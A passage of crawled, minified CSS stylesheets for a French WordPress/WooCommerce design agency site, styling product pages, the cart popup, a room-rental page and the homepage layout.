rgba(0, 0, 0, 0.26)}.woocommerce .product h1{color:#002DBD;font-family:Orkney;font-size:28px;font-weight:500;padding-bottom:32px !important}.woocommerce .product .woocommerce-product-details__short-description .shot-descp{color:#505361;font-family:Orkney;font-size:20px;font-weight:300;padding-bottom:48px !important}.woocommerce .product .woocommerce-product-details__short-description .template-descp{padding-bottom:24px}.woocommerce .product .woocommerce-product-details__short-description .template-descp img{width:31px;height:31px;float:left;margin-right:0;position:relative;top:-5px}.woocommerce .product .woocommerce-product-details__short-description .download-template{text-decoration:underline !important;color:#002aaf}.woocommerce .product .summary .price{font-family:Orkney !important;font-weight:500 !important;font-stretch:normal;font-style:normal;line-height:1.21;letter-spacing:normal;color:#002aaf;font-size:40px;padding:48px 0 0 0}.woocommerce .product .summary .shipping_info_text{position:relative;top:-48px;left:110px}.woocommerce .product .summary .shipping_info_text .price-shipping{font-family:Orkney;font-size:12px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.83;letter-spacing:normal;color:#505361}.woocommerce .product .summary .shipping_info_text .free-ship{font-family:Orkney;font-size:12px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.83;letter-spacing:normal;color:#8e93a1}.woocommerce div.product form.cart{margin:0 !important}.woocommerce div.product #decouvre-carte form.cart .button{vertical-align:top;width:228px !important;padding:15px 47px 15px 47px;background-color:#2e5bcc;border-radius:10px;margin:23px auto 0 auto;float:none;border-radius:6px}.woocommerce div.product #decouvre-carte form.cart .quantity{margin-top:15px !important}.woocommerce div.product div.summary{margin:0 !important}.woocommerce div.product form.cart .button{vertical-align:top;float:none;width:248px !important;padding:17px 47px 17px 47px;background-color:#2e5bcc;border-radius:5px;margin:0 !important}#envie-lancer form .button{position:relative;top:-40px}@media (max-width:767px){.woocommerce .product h1{font-size:40px !important;font-weight:500 !important}.woocommerce .product .woocommerce-product-details__short-description .shot-descp{text-align:center;font-size:20px !important}}.product-template{margin:32px 0}.link-back{color:#505361 !important;text-decoration:none !important;font-size:16px !important;font-weight:500 !important;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.18px;padding:20px 0}#utiliser-carte .elementor-image-box-title{height:70px}.poppin-vider-panier{width:510px;height:179px;border-radius:10px;background-color:#ffffff;padding:34px 50px;position:absolute;top:50%;left:50%;transform:translateX(-50%)}.poppin-vider-panier .col-btn-garder{text-align:right}.poppin-vider-panier .col-btn-vider{text-align:right}@media (max-width:767px){.poppin-vider-panier{width:100vw;height:290px;border-radius:10px;background-color:#ffffff;padding:27px 31px;position:absolute;top:0;transform:translate(0, 50%);left:15px;right:0;bottom:0}.poppin-vider-panier .col-btn-garder{text-align:center}.poppin-vider-panier .col-btn-vider{text-align:center}}.poppin-vider-panier .close-cart{position:absolute;right:25px;top:10px;color:#002aaf;cursor:pointer}.poppin-vider-panier p{font-family:Orkney;font-size:18px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#000000;padding:0 40px 40px 40px}.poppin-vider-panier a.col-left-btn-clear{font-family:Orkney;font-size:12px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#ffffff;border-radius:6px;background-color:#002aaf;border:1px solid #002aaf;padding:15px 25px;cursor:pointer;text-decoration:none}.poppin-vider-panier a.col-left-btn-keep{font-family:Orkney;font-size:12px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#002aaf;border-radius:6px;background-color:#ffffff;border:1px solid #002aaf;padding:15px 25px;text-align:left;cursor:pointer;text-decoration:none}.poppin-vider-panier a.col-left-btn-keep.close{opacity:1;float:none;text-shadow:none}.woocommerce div.product{display:flex;flex-direction:row;align-items:flex-start;justify-content:center;flex-wrap:wrap}.woocommerce div.product div.images.woocommerce-product-gallery{order:1;width:50% !important;float:none !important;padding:0 20px 0 0}.woocommerce div.product div.summary{order:2;width:50% !important;float:none !important;padding:0 0 0 20px}.woocommerce div.product div.woocommerce-tabs{order:3;width:100%}@media (max-width:1024px){.single-product .bg-product{background-image:url(https://lagrandeourse.design/wp-content/uploads/2021/06/combined-shape-1.svg);background-position:center top;background-repeat:no-repeat;background-size:contain;background-color:transparent}.woocommerce div.product.type-product{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}.woocommerce div.product div.images.woocommerce-product-gallery{order:2;width:100% !important}.woocommerce div.product div.images.woocommerce-product-gallery{padding:32px 30px 0 30px}.woocommerce div.product div.summary{order:1;width:100% !important;padding:0 30px}h1{font-size:40px;text-align:center}.woocommerce .product .woocommerce-product-details__short-description .template-descp{padding:0 0 10px 0}.woocommerce .product .woocommerce-product-details__short-description .dl-template{margin-left:50px}.woocommerce .product .woocommerce-product-details__short-description .template-descp img{margin-bottom:25px}.woocommerce div.product div.woocommerce-tabs{order:3;margin-top:70px}}@media (max-width:767px){.poppin-vider-panier p{padding:0}#header-wrapper{background-image:url(https://lagrandeourse.design/wp-content/uploads/2021/06/combined-shape-1.svg) !important}}@media (min-width:768px) and (max-width:1024px){#header-wrapper{background-image:url(https://lagrandeourse.design/wp-content/uploads/2021/06/shape-home-1.svg) !important}}#boutique-wrapper{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-cart.png) center 100px no-repeat;background-size:1420px}#cart-wrapper{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-cart.png) center 220px no-repeat;background-size:1290px}#checkout-wrapper{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-cart.png) center 100px no-repeat;background-size:1420px}#cart-wrapper .box-cart-conainter .container .box-cart h1{text-align:left}.step-desktop .step-by-step .step.finish{cursor:pointer}#cart-wrapper .cart-collaterals .cart_totals{width:30%}#cart-wrapper .cart-collaterals .cart_totals tr.order-total td del{right:163px}@media (max-width:767px){#cart-wrapper .woocommerce .cart-collaterals .cart_totals tr.order-total td del{right:150px}.float-cart.show{bottom:74px !important}}.page-id-1517 .woocommerce .blockUI.blockOverlay{position:relative !important;display:block !important}.woocommerce form .form-row#shipping_country_field span.select2-container--default{display:none;top:10px}.woocommerce form .form-row#billing_country_field span.select2-container--default{display:none;top:10px}@media (max-width:767px){#cart-wrapper .woocommerce-coupon-form{width:100%;display:flex;align-items:flex-start;min-height:auto;height:auto}}.bp1-p,.bp1-e,.bp1-e1,.bp1-c,.bp1-h{line-height:26px}.info-contact-lgo{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column;width:100%;padding:0;margin:0}.info-contact-lgo li{list-style:none;padding:0 0 19px 0}.bloc-title{font-family:'Orkney';font-style:normal;font-weight:400 !important;font-size:28px !important;color:#002AAF;text-align:center;padding:0 0 40px 0;margin:0}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/themes.css?ver=1668086889
body_size: 131
content:
html,body{overflow-x:hidden;scroll-behavior:smooth}.d-flex-center{display:flex;align-items:center;justify-content:center;flex-flow:column}.proloading{display:none !important}.proclose{display:block !important}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical,div.asp_r.asp_r_2.vertical{cursor:pointer;border-radius:10px !important;border:none !important;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25) !important;background-color:#fff !important}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/location-salle.css?ver=1668086889
body_size: 1787
content:
#location-wrapper .container{width:1200px;max-width:100%;position:relative}#location-wrapper .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%);width:fit-content}#location-wrapper .btn-surmesure{position:absolute;bottom:0;background-color:#2E5BCC;color:white}#location-wrapper .bloc-title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;color:#002AAF;margin:0}#location-wrapper .location-content h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:36px;line-height:60px;letter-spacing:0.7px;color:#002AAF}#location-wrapper .location-content p{font-family:'Orkney';font-weight:300;font-size:18px;line-height:26px;color:#505361;padding:0 0 48px 0}#location-wrapper .location-content.intro-content{padding:0 22% 0 0}#location-wrapper .container-fluid-intro{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png) center bottom no-repeat;background-size:cover;padding:0 0 140px 0}#location-wrapper .container-intro{position:relative;padding:115px 0 110px 0}#location-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:-160px}#location-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#location-wrapper .container-intro .col-left .intro{padding:0 60px 0 0}#location-wrapper .container-intro .col-left .intro h1{font-family:'Orkney', sans-serif;font-weight:400;font-size:36px;color:var(--e-global-color-68e634b);padding:0 0 24px 0}#location-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#location-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:525px;max-width:525px}#location-wrapper .container-simple-bloc{padding:56px 0 32px 0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc img{width:100%}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .bloc-title{padding:0 0 24px 0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc p{font-family:'Orkney';font-weight:300;font-size:18px;line-height:26px;color:#505361;padding:0 0 24px 0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc strong{font-family:'Orkney';font-style:normal;font-weight:500;font-size:20px;line-height:24px;color:#002AAF;margin:0 0 15px 0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .adresse{font-weight:500;color:#505361;font-size:20px;line-height:24px}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .list-inline{padding:16px 0;margin:0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .list-inline.wifi{padding:0 0 30px 50px !important}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .list-inline .list-inline-item{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;line-height:29px;color:#002AAF}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc.first{padding:0 0 24px 0}#location-wrapper .container-covid-bloc-fluid{padding:79px 144px}#location-wrapper .container-covid-bloc-fluid .container-covid-bloc{border:5px solid #E8F0FF;border-radius:15px}#location-wrapper .container-covid-bloc-fluid .container-covid-bloc .row-covid-bloc{padding:55px 27px 55px 27px}#location-wrapper .container-covid-bloc-fluid .container-covid-bloc .row-covid-bloc .col-covid-bloc{padding:0 !important}#location-wrapper .container-covid-bloc-fluid .container-covid-bloc .row-covid-bloc .col-covid-bloc h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;color:#002AAF;padding:0 0 32px 0;margin:0}#location-wrapper .container-covid-bloc-fluid .container-covid-bloc .row-covid-bloc .col-covid-bloc p{font-family:'Orkney';font-weight:300;font-size:18px;color:#505361;padding:0}#location-wrapper .tabs-location{padding:0}#location-wrapper .tabs-location .tabs{border:5px solid #E8F0FF;border-radius:15px;width:100%;padding:20px 40px 16px 40px}#location-wrapper .tabs-location .tabs .nav-tabs{display:flex;align-items:center;justify-content:center;width:100%;padding:0 0 32px 0;row-gap:20px}#location-wrapper .tabs-location .tabs .nav-tabs li{width:fit-content;padding:0 16px}#location-wrapper .tabs-location .tabs .nav-tabs li .nav-link{padding:14px 31px;background-color:white;border:2px solid #002AAF;border-radius:17px;font-family:'Orkney';font-style:normal;font-weight:normal;font-size:18px;line-height:21px;display:flex;align-items:center;text-align:center;letter-spacing:0.20625px;color:#002AAF;transition:all 500ms ease-in-out}#location-wrapper .tabs-location .tabs .nav-tabs li .nav-link.active{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#location-wrapper .tabs-location .tabs .nav-tabs li .nav-link:hover{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#location-wrapper .tabs-location .tabs .tab-content{padding:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane{position:relative}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image{padding:0;margin:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image{padding:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image figure{padding:4px 4px 0 0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image figure img{width:100%;border-radius:5px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image .row-sub-gallery-image{margin:0;padding:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image .row-sub-gallery-image figure{padding:4px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation{margin:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation{padding:33px 0 65px 0;margin:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation strong{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;color:#002AAF}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;color:#505361}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation .list-inline{padding:23px 0 32px 0;margin:0;display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation .list-inline .list-inline-item{display:flex;justify-content:flex-end;align-items:center;flex-flow:wrap}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation .list-inline .list-inline-item img{padding:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation .list-inline .list-inline-item span{font-family:'Orkney';font-size:16px;color:#002AAF;font-weight:300}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement{padding:0;margin:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement strong{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;color:#002AAF}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;color:#002AAF;padding:18px 0 0 0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline{display:grid;grid-template-columns:repeat(auto-fill, minmax(270px, 1fr));width:100%;place-items:center;justify-items:center;padding:33px 0 35px 0;position:relative}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline .list-inline-item{display:flex;justify-content:center;align-items:center;flex-flow:column;margin:0;padding:0 0 30px 0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline .list-inline-item figure{height:50px;display:flex;align-items:flex-end;justify-content:center}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline .list-inline-item span{font-family:'Orkney';font-size:16px;color:#002AAF;font-weight:300}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .zero-formations-tabs{font-family:'Orkney';font-style:normal;font-weight:normal;font-size:28px;line-height:40px;color:#002AAF}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-devis{display:flex;align-items:center;justify-content:center;flex-flow:wrap;width:100%;margin:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-devis .col-devis{background:#EBF5FF;border-radius:10px;width:410px;padding:24px 24px 64px 24px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-devis .col-devis p{font-family:'Orkney';font-style:normal;font-weight:700;font-size:20px;line-height:24px;color:#002AAF;padding:0 0 16px 0;margin:0;text-align:center}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-devis .col-devis .btn-surmesure{bottom:18px}@media (max-width:992px){#location-wrapper .location-content.intro-content{padding:0}#location-wrapper .container-intro .col-left .intro h1{text-align:left}#location-wrapper .container-intro .scroll-icon{bottom:0}#location-wrapper .tabs-location{padding:0 25px}#location-wrapper .tabs-location .tabs{padding:20px 20px 40px 20px !important}#location-wrapper .tabs-location .tabs .nav-tabs{flex-flow:wrap}#location-wrapper .tabs-location .tabs .nav-tabs li{padding:0 10px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image figure{padding:4px 0 !important}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image .row-sub-gallery-image figure{padding:4px 0 !important}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline{grid-template-columns:repeat(auto-fill, minmax(130px, 1fr)) !important;place-items:flex-start;justify-items:center}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline.wifi{padding:0 !important}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline .list-inline-item{font-size:16px;line-height:26px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement p{text-align:center}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .row-devis .col-devis{padding:24px 10px 64px 10px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .row-devis .col-devis p{font-size:18px}#location-wrapper .container-simple-bloc .row-simple-bloc{margin:0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc{padding:60px 25px 0 25px}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .list-inline .list-inline-item{font-size:16px}#location-wrapper .container-covid-bloc-fluid{padding:0 25px 60px 25px}}#grandesalle.modal.show{top:10vh !important}#grandesalle .modal-dialog{max-width:900px !important}#grandesalle .carousel-control-prev{left:-130px;opacity:1 !important}#grandesalle .carousel-control-next{right:-130px;opacity:1 !important}#petitesalle.modal.show{top:10vh !important}#petitesalle .modal-dialog{max-width:900px !important}#petitesalle .carousel-control-prev{left:-130px;opacity:1 !important}#petitesalle .carousel-control-next{right:-130px;opacity:1 !important}@media (max-width:768px){#grandesalle.modal.show{padding:0 25px !important}#grandesalle.modal.show .modal-content{max-width:100vw}#petitesalle.modal.show{padding:0 25px !important}#petitesalle.modal.show .modal-content{max-width:100vw}.carousel-control-prev{left:-40px !important}.carousel-control-next{right:-40px !important}}.carousel-control-prev-icon{background-image:url(https://lagrandeourse.design/wp-content/uploads/2022/06/gauche.svg)}.carousel-control-next-icon{background-image:url(https://lagrandeourse.design/wp-content/uploads/2022/06/droite.svg)}.modal-content{background-color:transparent}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/homepagenew.css?ver=1668086889
body_size: 3068
content:
.owl-carousel-5 .owl-item{vertical-align:top}#homepage-wrapper .site-main{background:white url(https://lagrandeourse.design/wp-content/uploads/2022/05/bg-hp-blue.svg) center top no-repeat;background-size:contain}#homepage-wrapper .container{position:relative;max-width:1200px}#homepage-wrapper .entry-title{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:40px;color:#002AAF;margin:0 !important;padding:0 0 16px 0}#homepage-wrapper .entry-title .soustitre{font-family:Orkney;font-style:normal;font-weight:normal;font-size:20px;line-height:24px;text-align:center;color:#000000}#homepage-wrapper .link-ensavoirplus{padding:24px 0;font-family:'Orkney';font-style:normal;font-weight:400;font-size:14px;line-height:24px;text-decoration-line:underline;color:#002AAF;position:absolute;bottom:10px}#homepage-wrapper .entry-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:18px;line-height:26px;text-align:center;color:#505361}#homepage-wrapper .container-fluid-intro{background:transparent url("https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png") center bottom no-repeat;background-size:cover;padding:0 0 0 0}#homepage-wrapper .container-intro{position:relative;padding:40px 0 53px 0}#homepage-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:30px}#homepage-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#homepage-wrapper .container-intro .col-left .intro{padding:0 0 0 0}#homepage-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:400;font-size:70px;line-height:87px;padding:24px 0;color:var(--e-global-color-68e634b)}#homepage-wrapper .container-intro .col-left .intro p{padding:0 120px 0 0}#homepage-wrapper .container-intro .col-left .intro-btn{padding:40px 0 0 0}#homepage-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#homepage-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:638px;max-width:638px}#homepage-wrapper .container-intro .logo-realisation{padding:40px 0 0 0}@media (max-width:1024px){#homepage-wrapper .container-intro .col-left{padding:0}#homepage-wrapper .container-intro .col-left h1{text-align:left}#homepage-wrapper .container-intro .col-left p{padding:0 !important}}@media (max-width:768px){#homepage-wrapper .container-intro .scroll-icon{bottom:0 !important;transform:translateX(-10%)}}#homepage-wrapper .fonctionnement .container-fonctionnement{padding:120px 0 0 0}#homepage-wrapper .expertises#bloc-3{padding:104px 0}#homepage-wrapper .expertises#bloc-4{padding:0}#homepage-wrapper .expertises .container-expertises{width:100%;max-width:1200px;padding:104px 0 0 0 !important}#homepage-wrapper .expertises .container-expertises .mode-row .mode-col{display:flex;align-items:center;justify-content:center;flex-flow:column}#homepage-wrapper .expertises .container-expertises .mode-row .mode-col .entry-content{padding:0 100px}#homepage-wrapper .expertises .container-expertises .space-padding{padding:0 68px 0 0}#homepage-wrapper .expertises .container-expertises .col-accordion{display:none}#homepage-wrapper .expertises .container-expertises .tabs{width:100%;padding:0 0 120px 0}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs{flex:0 0 100%;max-width:100%;display:flex;align-items:center;justify-content:center;padding:0}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li{width:100%;background-color:transparent;margin:0 0 24px 0}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link{border-radius:17px;display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;border:none;width:100%;padding:0;padding:20px 25px;transition:all 300ms ease-in-out;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border:2px solid transparent;background-color:white}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link.active{border:1px solid #002AAF !important;transition:all 300ms ease-in-out !important;box-shadow:none !important}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link:hover{border:1px solid #505361 !important;transition:all 300ms ease-in-out !important;box-shadow:none !important}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link figure{flex:0 0 30px;max-width:30px;padding:0;margin:0}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link .content-item{flex:0 0 70%;max-width:70%;padding:0 0 0 30px}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link .content-item p{font-family:Orkney;font-weight:700;font-size:20px;color:#002AAF;border:none}#homepage-wrapper .expertises .container-expertises .tabs .tab-content{flex:0 0 100%;max-width:100%}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane{align-items:center;justify-content:flex-start;flex-flow:column;width:100%;position:relative}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane .tab-pane-content{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;line-height:32px;color:#505361;padding:0 270px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane .tab-pane-content a{font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:19px;text-decoration-line:underline;color:#002AAF;padding:16px 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-1 .tab-pane-content{padding:0 270px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-1 .tab-pane-img{position:absolute;top:100px;right:-190px;width:656px}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-2 .tab-pane-content{padding:0 310px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-2 .tab-pane-img{position:absolute;top:70px;right:-180px;width:656px}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-3 .tab-pane-content{padding:0 310px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-3 .tab-pane-img{position:absolute;top:-10px;right:-100px;width:449px}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-4 .tab-pane-content{padding:0 310px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-4 .tab-pane-img{position:absolute;top:0;right:-90px;width:521px}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-5 .tab-pane-content{padding:0 300px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-5 .tab-pane-img{position:absolute;top:-30px;right:-210px;width:550px}#homepage-wrapper .expertises .container-expertises .tabs .btn-explorer{display:flex;align-items:center;justify-content:center;padding:58px 0 15px 0}@media (max-width:1024px){#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane .tab-pane-content{padding:0}}#homepage-wrapper .expertises .testamonial{position:relative;padding:0 !important}#homepage-wrapper .expertises .testamonial .owl-next{right:-13px !important}@media (max-width:1024px){#homepage-wrapper .expertises{padding:0}#homepage-wrapper .expertises .container-expertises{padding:104px 25px 0 25px !important}#homepage-wrapper .expertises .container-expertises .space-padding{padding:0 !important}#homepage-wrapper .expertises .container-expertises#bloc-4{padding:40px 25px 100px 25px !important}#homepage-wrapper .expertises .container-expertises .mode-row .mode-col .entry-title{text-align:center}#homepage-wrapper .expertises .container-expertises .mode-row .mode-col .entry-content{padding:0}#homepage-wrapper .expertises .container-expertises .tabs{display:none}#homepage-wrapper .expertises .container-expertises .col-accordion{display:flex;flex-flow:column}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion{padding:0;margin:0}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li{list-style:none;padding:20px 25px;border-radius:17px;background-color:white;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);transition:all 500ms ease-in-out;margin:0 0 24px 0;border:1px solid transparent}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li a{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%;gap:20px}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li a figure{flex:0 0 15%}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li a .content-item{flex:0 0 75%;font-family:Orkney;font-weight:700;font-size:20px;color:#002AAF;border:none}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li .inner .tab-pane-content{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;line-height:32px;color:#505361;padding:24px 0}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li .inner .tab-pane-content a{font-style:normal;font-weight:400;font-size:16px;line-height:19px;text-decoration-line:underline;color:#002AAF;padding:16px 0}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li .inner img{width:100%;height:auto;padding:30px 0}#homepage-wrapper .expertises .container-expertises .col-accordion .btn-explorer{padding:0;margin:0;display:flex;align-items:center;justify-content:center;flex-flow:wrap}}#homepage-wrapper .owl-carousel-5{height:80px;overflow-y:revert}#homepage-wrapper .container-block-half.pb-80{padding:0 0 80px 0}#homepage-wrapper .container-block-half.pb-80 .container{max-width:1200px}#homepage-wrapper .container-block-half .row-block-half{display:flex;align-items:center;justify-content:space-around}#homepage-wrapper .container-block-half .row-block-half .col-left{padding:0 80px 0 0}#homepage-wrapper .container-block-half .row-block-half .col-left h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;line-height:40px;color:#002AAF;padding:0 0 16px 0;text-align:left !important;margin:0}#homepage-wrapper .container-block-half .row-block-half .col-left p{text-align:left !important;padding:0 10px 48px 0}#homepage-wrapper .container-block-half .row-block-half .col-right figure img{border-radius:10px}@media (max-width:1024px){#homepage-wrapper .container-block-half{padding:0 25px 80px 25px !important}#homepage-wrapper .container-block-half.pb-80 .row-block-half{flex-flow:column-reverse}#homepage-wrapper .container-block-half .row-block-half .col-left{padding:0}#homepage-wrapper .container-block-half .row-block-half .col-right{margin:0;padding:0 0 40px 0}}#homepage-wrapper .container-hp-client .entry-title{text-align:center;padding:0 0 40px 0}#homepage-wrapper .container-hp-client .row-hp-client{background:#ffffff url("https://lagrandeourse.design/wp-content/uploads/2022/10/fond-client-hp.svg") right center no-repeat;box-shadow:0px 0px 20px rgba(232, 232, 232, 0.5);border-radius:7px}#homepage-wrapper .container-hp-client .row-hp-client .col-left{padding:52px 0 52px 62px}#homepage-wrapper .container-hp-client .row-hp-client .col-left span{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;line-height:40px;color:#002AAF}#homepage-wrapper .container-hp-client .row-hp-client .col-left p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:18px;line-height:26px;padding:20px 0 0 0}#homepage-wrapper .container-hp-client .row-hp-client .col-left .tags-realisation{display:flex;align-items:center;justify-content:flex-start;width:100%;flex-flow:wrap;padding:20px 0;gap:20px}#homepage-wrapper .container-hp-client .row-hp-client .col-left .tags-realisation .list-tag{font-family:'Orkney';border-radius:20px;border:1px solid #002AAF;padding:5px 20px;background-color:white;transition:250ms all linear;text-decoration:none;color:#002AAF}#homepage-wrapper .container-hp-client .row-hp-client .col-left .tags-realisation .list-tag:hover{background-color:#AEC9FF;transition:250ms all linear;text-decoration:none;color:white !important;border:1px solid #AEC9FF}#homepage-wrapper .container-hp-client .row-hp-client-second{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 104px 0}#homepage-wrapper .container-hp-client .row-hp-client-second 